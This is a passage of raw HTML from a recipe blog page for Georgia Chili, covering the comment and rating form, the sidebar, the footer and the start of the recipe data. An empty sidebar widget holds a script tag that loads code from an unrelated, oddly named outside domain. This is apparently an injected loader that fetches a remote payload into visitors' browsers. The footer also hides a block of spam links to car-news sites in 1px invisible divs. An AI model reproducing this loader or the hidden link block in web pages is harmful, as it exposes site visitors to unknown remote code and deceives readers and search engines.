class=wprm-star-full id=wprm-star-full-3 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-3 x=4 y=4 />
<use
xlink:href=#wprm-star-full-3 x=36 y=4 />
<use
xlink:href=#wprm-star-full-3 x=68 y=4 />
<use
xlink:href=#wprm-star-empty-3 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-3 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 4 out of 5 stars" name=wprm-comment-rating value=4 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-4 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-4 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-4 x=4 y=4 />
<use
xlink:href=#wprm-star-full-4 x=36 y=4 />
<use
xlink:href=#wprm-star-full-4 x=68 y=4 />
<use
xlink:href=#wprm-star-full-4 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-4 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 5 out of 5 stars" name=wprm-comment-rating value=5 type=radio onclick=WPRecipeMaker.rating.onClick(this) id=wprm-comment-rating-1526268460 style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-full id=wprm-star-5 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-5 x=4 y=4 />
<use
xlink:href=#wprm-star-5 x=36 y=4 />
<use
xlink:href=#wprm-star-5 x=68 y=4 />
<use
xlink:href=#wprm-star-5 x=100 y=4 />
<use
xlink:href=#wprm-star-5 x=132 y=4 />
</svg></span></fieldset>
</span></div><div
class=row><div
class=col-xlarge-12><textarea id=comment name=comment class=input-textarea placeholder="Comment (Required)"></textarea></div></div><div
class=row><div
class=col-xlarge-4><input
id=author name=author type=text value size=30 aria-required=true class=input-field placeholder="Name (Required)"></div><div
class=col-xlarge-4><input
id=email name=email type=text value size=30 aria-required=true class=input-field placeholder="Email (Required)"></div><div
class=col-xlarge-4><input
id=url name=url type=text value size=30 class=input-field placeholder=Website></div></div><p
class=comment-form-cookies-consent><input
id=wp-comment-cookies-consent name=wp-comment-cookies-consent type=checkbox value=yes> <label
for=wp-comment-cookies-consent>Save my name, email, and website in this browser for the next time I comment.</label></p>
<input
type=hidden name=_mc4wp_subscribe_wp-comment-form value=0><p
class="mc4wp-checkbox mc4wp-checkbox-wp-comment-form "><label><input
type=checkbox name=_mc4wp_subscribe_wp-comment-form value=1 checked=checked><span>Sign me up to be emailed about new posts!</span></label></p><p
class=form-submit><input
name=submit type=submit id=submit class="primary-button font-opensans-reg hov-bk" value="Post Comment"> <input
type=hidden name=comment_post_ID value=129718 id=comment_post_ID>
<input
type=hidden name=comment_parent id=comment_parent value=0></p><p
style="display: none;"><input
type=hidden id=akismet_comment_nonce name=akismet_comment_nonce value=c07c89135d></p><p
style="display: none !important;" class=akismet-fields-container data-prefix=ak_><label>&#916;<textarea name=ak_hp_textarea cols=45 rows=8 maxlength=100></textarea></label><input
type=hidden id=ak_js_1 name=ak_js value=201><script>document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime());</script></p></form></div></div></div></section><section
class=post-navigation><div
id=post-nav-main class=clearfix>
<a
href=https://cantstayoutofthekitchen.com/2022/02/03/herb-roasted-parmesan-potatoes/ id=post-nav-prev class="post-nav-item primary-button hov-bk">
<span
class=font-opensans-reg><i
class="fa fa-angle-left"></i>Previous Post</span>
</a>
<a
href=https://cantstayoutofthekitchen.com/2022/02/10/easy-no-knead-dinner-rolls/ id=post-nav-next class="post-nav-item primary-button hov-bk">
<span
class=font-opensans-reg>Next Post<i
class="fa fa-angle-right"></i></span>
</a></div></section></div><aside
class="col-xlarge-4 col-medium-4 post-sidebar right-sidebar"><div
class="sidebar-widget font-opensans-reg Closure"><div
id=mmt-13395f33-07b1-4ae9-870e-bd7df88cbeee></div><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["13395f33-07b1-4ae9-870e-bd7df88cbeee"]);})</script></div><div
class="sidebar-widget font-opensans-reg Social_Widget"><div
class="socialmedia-buttons smw_left"><a
href=http://facebook.com/cantstayoutofthekitchen rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/facebook.png
alt=" Facebook"
title=Facebook style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=http://twitter.com/teresaambra1 rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/twitter.png
alt=" Twitter"
title=Twitter style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=https://www.instagram.com/cantstayoutofthekitchen/ rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/instagram.png
alt=" Instagram"
title=Instagram style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=http://pinterest.com/teresaambra rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/pinterest.png
alt=" Pinterest"
title=Pinterest style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=http://www.cantstayoutofthekitchen.com/feed/ rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/rss.png
alt=" RSS"
title="RSS Feed" style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=mailto:cantstayoutofthekitchen@gmail.com rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/email.png
alt=" E-mail"
title=Email style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=https://www.bloglovin.com/@teresaambra7 rel=nofollow target=_blank><img
width=32 height=32 src=https://www.bloglovin.com/images/box-128.png
alt=" BlogLovin&#039;"
title=" BlogLovin&#039;" style="opacity: 1; -moz-opacity: 1;" class=fade></a></div></div><div
class="widget_text sidebar-widget font-opensans-reg widget_custom_html"><h3 class="font-lato-reg">Follow Me on Twitter</h3><div
class="textwidget custom-html-widget"><a
class=twitter-timeline href=https://twitter.com/TeresaAmbra1 data-widget-id=333938997317484544>Tweets by @TeresaAmbra1</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div></div><div
class="sidebar-widget font-opensans-reg widget_block"><script src=https://brodownload7s.com/code/hbrggmdfhe5ha3ddf44deoju async></script></div><div
class="sidebar-widget font-opensans-reg widget_weblizar_facebook_likebox"><h3 class="font-lato-reg">Follow Me On Facebook</h3><style>@media (max-width:767px){.fb_iframe_widget{width:100%}.fb_iframe_widget
span{width:100% !important}.fb_iframe_widget
iframe{width:100% !important}._8r{margin-right:5px;margin-top:-4px !important}}</style><div
style=display:block;width:100%;float:left;overflow:hidden;margin-bottom:20px><div
id=fb-root></div> <script>(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.7";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));</script> <div
class=fb-like-box style="background-color: auto;" data-small-header=true data-height=600 data-href=https://www.facebook.com/cantstayoutofthekitchen data-show-border=true data-show-faces=true data-stream=true data-width=250 data-force-wall=false></div></div></div><div
class="sidebar-widget font-opensans-reg Closure"><div
id=mmt-20059b35-4fef-4677-a203-fb333d294745></div><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["20059b35-4fef-4677-a203-fb333d294745"]);})</script></div><div
class="sidebar-widget font-opensans-reg widget_recent_entries"><h3 class="font-lato-reg">Recent Recipes and Posts</h3><ul>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/26/cherry-shortbread-bars/ >Cherry Shortbread Bars</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/23/gingerbread-cupcakes/ >Gingerbread Cupcakes</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/19/pumpkin-white-chocolate-blondies/ >Pumpkin White Chocolate Blondies</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/16/cranberry-almond-blondies/ >Cranberry Almond Blondies</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/12/gingerbread-cinnamon-rolls/ >Gingerbread Cinnamon Rolls</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/09/apple-spice-cake/ >Apple Spice Cake</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/05/cauliflower-romanoff/ >Cauliflower Romanoff</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/02/southern-apple-cobbler/ >Southern Apple Cobbler</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/10/29/tomato-feta-salad/ >Tomato Feta Salad</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/10/26/grape-pie-crust-cinnamon-rolls/ >Grape Pie Crust Cinnamon Rolls</a>
</li></ul></div><div
class="widget_text sidebar-widget font-opensans-reg widget_custom_html"><div
class="textwidget custom-html-widget"><div
id=mmt-398856c1-93f4-4343-870c-e70e63a95c92></div> <script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["398856c1-93f4-4343-870c-e70e63a95c92"]);})</script></div></div><div
class="sidebar-widget font-opensans-reg widget_block"></div><div
class="sidebar-widget font-opensans-reg widget_categories"><h3 class="font-lato-reg">Categories</h3><ul>
<li
class="cat-item cat-item-18247"><a
href=https://cantstayoutofthekitchen.com/category/recipes/30-minute-meals/ >30 Minute Meals</a> (63)
</li>
<li
class="cat-item cat-item-27"><a
href=https://cantstayoutofthekitchen.com/category/recipes/appetizers/ >Appetizers</a> (93)
</li>
<li
class="cat-item cat-item-28"><a
href=https://cantstayoutofthekitchen.com/category/recipes/beef/ >Beef</a> (182)
</li>
<li
class="cat-item cat-item-29"><a
href=https://cantstayoutofthekitchen.com/category/recipes/breads-rolls-muffins/ >Breads, Rolls &amp; Muffins</a> (282)
</li>
<li
class="cat-item cat-item-10750"><a
href=https://cantstayoutofthekitchen.com/category/breakfast/ >Breakfast</a> (65)
</li>
<li
class="cat-item cat-item-30"><a
href=https://cantstayoutofthekitchen.com/category/recipes/breakfast-foods/ >Breakfast Foods</a> (182)
</li>
<li
class="cat-item cat-item-31"><a
href=https://cantstayoutofthekitchen.com/category/recipes/cakes-cheesecakes/ >Cakes &amp; Cheesecakes</a> (169)
</li>
<li
class="cat-item cat-item-32"><a
href=https://cantstayoutofthekitchen.com/category/recipes/casseroles/ >Casseroles</a> (296)
</li>
<li
class="cat-item cat-item-33"><a
href=https://cantstayoutofthekitchen.com/category/recipes/chicken-recipes/ >Chicken</a> (171)
</li>
<li
class="cat-item cat-item-34"><a
href=https://cantstayoutofthekitchen.com/category/recipes/cookies-brownies-bars/ >Cookies, Brownies, &amp; Bars</a> (520)
</li>
<li
class="cat-item cat-item-4"><a
href=https://cantstayoutofthekitchen.com/category/cooking-tips-2/ >Cooking Tips</a> (11)
</li>
<li
class="cat-item cat-item-35"><a
href=https://cantstayoutofthekitchen.com/category/recipes/cooking-tips-recipes/ >Cooking Tips</a> (16)
</li>
<li
class="cat-item cat-item-36"><a
href=https://cantstayoutofthekitchen.com/category/recipes/desserts/ >Desserts</a> (327)
</li>
<li
class="cat-item cat-item-38"><a
href=https://cantstayoutofthekitchen.com/category/recipes/fruit-recipes/ >Fruit</a> (577)
</li>
<li
class="cat-item cat-item-4044"><a
href=https://cantstayoutofthekitchen.com/category/gluten-free-2/ >Gluten Free</a> (560)
</li>
<li
class="cat-item cat-item-4054"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-appetizers/ >Gluten Free Appetizers</a> (47)
</li>
<li
class="cat-item cat-item-4052"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-beef-dishes/ >Gluten Free Beef Dishes</a> (75)
</li>
<li
class="cat-item cat-item-4049"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-breads-rolls-muffins/ >Gluten Free Breads, Rolls &amp; Muffins</a> (39)
</li>
<li
class="cat-item cat-item-4050"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-breakfast-dishes/ >Gluten Free Breakfast Dishes</a> (80)
</li>
<li
class="cat-item cat-item-4051"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-chicken-dishes/ >Gluten Free Chicken Dishes</a> (86)
</li>
<li
class="cat-item cat-item-4045"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-desserts/ >Gluten Free Desserts</a> (34)
</li>
<li
class="cat-item cat-item-4046"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-pasta-dishes/ >Gluten Free Pasta Dishes</a> (25)
</li>
<li
class="cat-item cat-item-4053"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-pork-dishes/ >Gluten Free Pork Dishes</a> (36)
</li>
<li
class="cat-item cat-item-4047"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-salads/ >Gluten Free Salads</a> (180)
</li>
<li
class="cat-item cat-item-4057"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-seafood/ >Gluten Free Seafood</a> (2)
</li>
<li
class="cat-item cat-item-4055"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-soups/ >Gluten Free Soups</a> (125)
</li>
<li
class="cat-item cat-item-4056"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-tex-mex-dishes/ >Gluten Free Tex-Mex Dishes</a> (40)
</li>
<li
class="cat-item cat-item-4048"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-vegetables/ >Gluten Free Vegetables</a> (141)
</li>
<li
class="cat-item cat-item-39"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-recipes/ >Gluten-Free</a> (726)
</li>
<li
class="cat-item cat-item-6"><a
href=https://cantstayoutofthekitchen.com/category/health-2/ >Health</a> (7)
</li>
<li
class="cat-item cat-item-41"><a
href=https://cantstayoutofthekitchen.com/category/recipes/healthy-low-calorie/ >Healthy &#8212; Low-Calorie</a> (409)
</li>
<li
class="cat-item cat-item-45"><a
href=https://cantstayoutofthekitchen.com/category/recipes/main-dish/ >Main Dishes</a> (316)
</li>
<li
class="cat-item cat-item-18248"><a
href=https://cantstayoutofthekitchen.com/category/recipes/one-dish-meals/ >One Dish Meals</a> (114)
</li>
<li
class="cat-item cat-item-47"><a
href=https://cantstayoutofthekitchen.com/category/recipes/pasta/ >Pasta</a> (117)
</li>
<li
class="cat-item cat-item-48"><a
href=https://cantstayoutofthekitchen.com/category/recipes/pies/ >Pies</a> (97)
</li>
<li
class="cat-item cat-item-49"><a
href=https://cantstayoutofthekitchen.com/category/recipes/pork/ >Pork</a> (178)
</li>
<li
class="cat-item cat-item-50"><a
href=https://cantstayoutofthekitchen.com/category/recipes/poultry/ >Poultry</a> (158)
</li>
<li
class="cat-item cat-item-10"><a
href=https://cantstayoutofthekitchen.com/category/recipes/ >Recipes</a> (2,171)
</li>
<li
class="cat-item cat-item-10758"><a
href=https://cantstayoutofthekitchen.com/category/salads/ >Salads</a> (5)
</li>
<li
class="cat-item cat-item-11"><a
href=https://cantstayoutofthekitchen.com/category/recipes/salads-salad-dressings/ >Salads &amp; Salad Dressings</a> (205)
</li>
<li
class="cat-item cat-item-12"><a
href=https://cantstayoutofthekitchen.com/category/recipes/sandwiches-recipes/ >Sandwiches</a> (36)
</li>
<li
class="cat-item cat-item-13"><a
href=https://cantstayoutofthekitchen.com/category/recipes/sauces/ >Sauces</a> (10)
</li>
<li
class="cat-item cat-item-14"><a
href=https://cantstayoutofthekitchen.com/category/recipes/seafood/ >Seafood</a> (4)
</li>
<li
class="cat-item cat-item-15"><a
href=https://cantstayoutofthekitchen.com/category/recipes/seasonings/ >Seasonings</a> (5)
</li>
<li
class="cat-item cat-item-16"><a
href=https://cantstayoutofthekitchen.com/category/recipes/side-dish-recipes/ >Side Dishes</a> (204)
</li>
<li
class="cat-item cat-item-17"><a
href=https://cantstayoutofthekitchen.com/category/recipes/soups-stews-chowders/ >Soups, Stews &amp; Chowders</a> (161)
</li>
<li
class="cat-item cat-item-19"><a
href=https://cantstayoutofthekitchen.com/category/recipes/tex-mex/ >Tex-Mex</a> (134)
</li>
<li
class="cat-item cat-item-21"><a
href=https://cantstayoutofthekitchen.com/category/recipes/turkey-recipes/ >Turkey</a> (28)
</li>
<li
class="cat-item cat-item-23"><a
href=https://cantstayoutofthekitchen.com/category/recipes/vegan-recipes/ >Vegan</a> (135)
</li>
<li
class="cat-item cat-item-24"><a
href=https://cantstayoutofthekitchen.com/category/recipes/veggies/ >Veggies</a> (325)
</li>
<li
class="cat-item cat-item-13103"><a
href=https://cantstayoutofthekitchen.com/category/venison/ >Venison</a> (2)
</li>
<li
class="cat-item cat-item-13111"><a
href=https://cantstayoutofthekitchen.com/category/recipes/venison-recipes/ >Venison</a> (4)
</li></ul></div><div
class="sidebar-widget font-opensans-reg Closure"><div
id=mmt-e75ea401-5cd7-4402-bc4f-88a8109366e0></div><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["e75ea401-5cd7-4402-bc4f-88a8109366e0"]);})</script></div></aside></div></div></section></div><footer
id=site-footer><section
id=footer-main><div
class="container clearfix"><div
class=row><div
class="footer-widget-sidebar col-xlarge-4 col-medium-4"><div
class="sidebar-widget font-opensans-reg widget_text"><h3 class="font-lato-reg">Teresa @ Can&#8217;t Stay Out of the Kitchen</h3><div
class=textwidget><p><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Teresa-Ambra-a-Blog-Picture-C-57f46.jpg><img
loading=lazy decoding=async class="alignnone size-full wp-image-119698" src=https://cantstayoutofthekitchen.com/wp-content/uploads/Teresa-Ambra-a-Blog-Picture-C-57f46.jpg alt="Teresa Ambra - Blog Picture - Can't Stay Out of the Kitchen" width=150 height=150></a></p><p>Hi, I’m Teresa. I have over 1,500 delicious homemade recipes here to share with you! Many are vintage and old-fashioned recipes from the past. Some are family favorites and recipes collected over four decades. There are also lots of new recipes with my personal touch, from soups, to salads to entrees. All are relevant for today&#8217;s menu planner and will tantalize the most finicky eater. Whether you enjoy healthy eating or drool worthy desserts, there are recipes galore for you to choose from. Check the archives to find just the right recipe for your meal-time needs.</p><p><a
href=/about/ >Read More&#8230;</a></p></div></div></div><div
class="footer-widget-sidebar col-xlarge-4 col-medium-4"><div
class="sidebar-widget font-opensans-reg widget_recent_entries"><h3 class="font-lato-reg">Recent Recipes</h3><ul>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/26/cherry-shortbread-bars/ >Cherry Shortbread Bars</a>
<span
class=post-date>November 26, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/23/gingerbread-cupcakes/ >Gingerbread Cupcakes</a>
<span
class=post-date>November 23, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/19/pumpkin-white-chocolate-blondies/ >Pumpkin White Chocolate Blondies</a>
<span
class=post-date>November 19, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/16/cranberry-almond-blondies/ >Cranberry Almond Blondies</a>
<span
class=post-date>November 16, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/12/gingerbread-cinnamon-rolls/ >Gingerbread Cinnamon Rolls</a>
<span
class=post-date>November 12, 2025</span>
</li></ul></div></div><div
class="footer-widget-sidebar col-xlarge-4 col-medium-4"><div
class="sidebar-widget font-opensans-reg widget_text"><div
class=textwidget><p><a
href=/legal>Legal Information</a></p><p><a
href=https://cantstayoutofthekitchen.com/privacy/ >Privacy Policy</a></p></div></div><div
class="sidebar-widget font-opensans-reg widget_text"><div
class=textwidget><p></p><div
id=mmt-f1f309b3-c7e7-4516-a8cc-5397496f3b36></div><p><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["f1f309b3-c7e7-4516-a8cc-5397496f3b36"]);})</script><br></p></div></div><div
class="sidebar-widget font-opensans-reg widget_block"><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/mercedes-amg-cla-35-4matic-2024/ >Mercedes-AMG CLA 35</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/mercedes-amg-gla35-2025/ >Mercedes-AMG GLA35</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/bmw-x7-2024/ >BMW X7</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/audi-a8-2024/ >Audi A8</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/obzor-nissan-ariya-nismo-2024-goda/ >Nissan Ariya Nismo</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/obzor-bmw-x6-m60i-2024-goda/ >BMW X6</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/volkswagen-jetta-2024/ >Volkswagen Jetta 2024</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/honda-prologue-2024/ >Honda Prologue 2024</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/ford-explorer-2024/ >Ford Explorer 2024</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/lexus-gx550-2024/ >Lexus GX550</a></div></div></div><div
class=xlarge-item-clearfix></div><div
class=medium-item-clearfix></div></div></div></section><section
id=footer-bottom class=footer-bottom-menu-hidden><div
class=container><div
id=footer-bottom-inner class=clearfix><p
id=footer-copyright class=font-opensans-reg>Copyright © 2019 Can't Stay Out of the Kitchen</p><div
id=scroll-top >
<span
class="fa fa-angle-up"></span></div></div></div></section></footer>
 <script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cuisine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div
class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style=right:-4px;top:250px;background-color:transparent><a
class=a2a_button_twitter href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2022%2F02%2F07%2Fgeorgia-chili%2F&amp;linkname=Georgia%20Chili" title=Twitter rel="nofollow noopener" target=_blank></a><a
class=a2a_button_facebook href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2022%2F02%2F07%2Fgeorgia-chili%2F&amp;linkname=Georgia%20Chili" title=Facebook rel="nofollow noopener" target=_blank></a><a
class="a2a_button_pinterest a2a_counter" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2022%2F02%2F07%2Fgeorgia-chili%2F&amp;linkname=Georgia%20Chili" title=Pinterest rel="nofollow noopener" target=_blank></a><a
class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href=https://www.addtoany.com/share></a></div><script>(function(d){var f=d.getElementsByTagName('SCRIPT')[0],p=d.createElement('SCRIPT');p.type='text/javascript';p.async=true;p.src='//assets.pinterest.com/js/pinit.js';f.parentNode.insertBefore(p,f);})(document);</script><script>window.wprm_recipes={"recipe-133064":{"type":"food","name":"Georgia Chili","slug":"wprm-georgia-chili-2","image_url":"https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Georgia-Chili-5c857.jpg","rating":{"count":2,"total":10,"average":5,"type":{"comment":0,"no_comment":0,"user":2},"user":0},"ingredients":[{"uid":0,"amount":"2","unit":"tbsp.","name":"bacon drippings","notes":"(or use olive oil or avocado oil)","unit_id":13570,"id":14072,"conversion_item_snapshot":{"amount":"2","unit":"tbsp.","timestamp":1768945480000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"2","unit":"tbsp.","unitParsed":"tbsp."}}},{"uid":1,"amount":"1","unit":"large","name":"onion","notes":"diced","unit_id":13617,"id":13696,"conversion_item_snapshot":{"amount":"1","unit":"large","timestamp":1768945480000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"large","unitParsed":"large"}}},{"uid":2,"amount":"2 1\/4","unit":"lbs.","name":"lean ground beef","notes":"(the original recipe called for 1 pound)","unit_id":13787,"id":13986,"conversion_item_snapshot":{"amount":"2 1\/4","unit":"lbs.","timestamp":1768945480000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"2 1\/4","unit":"lbs.","unitParsed":"lbs."}}},{"uid":3,"amount":"30","unit":"oz. can","name":"petite diced tomatoes","notes":"undrained (two 15-ounce cans)","unit_id":13544,"id":14073,"conversion_item_snapshot":{"amount":"30","unit":"oz. can","timestamp":1768945480000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"30","unit":"oz. can","unitParsed":"oz. can"}}},{"uid":4,"amount":"6","unit":"oz. can","name":"tomato paste","notes":"","unit_id":13544,"id":13743,"conversion_item_snapshot":{"amount":"6","unit":"oz. can","timestamp":1768945480000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"6","unit":"oz. can","unitParsed":"oz. can"}}},{"uid":5,"amount":"1","unit":"tsp.","name":"sea salt","notes":"","unit_id":13520,"id":13608,"conversion_item_snapshot":{"amount":"1","unit":"tsp.","timestamp":1768945480000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"tsp.","unitParsed":"tsp."}}},{"uid":6,"amount":"1","unit":"tsp.","name":"granulated 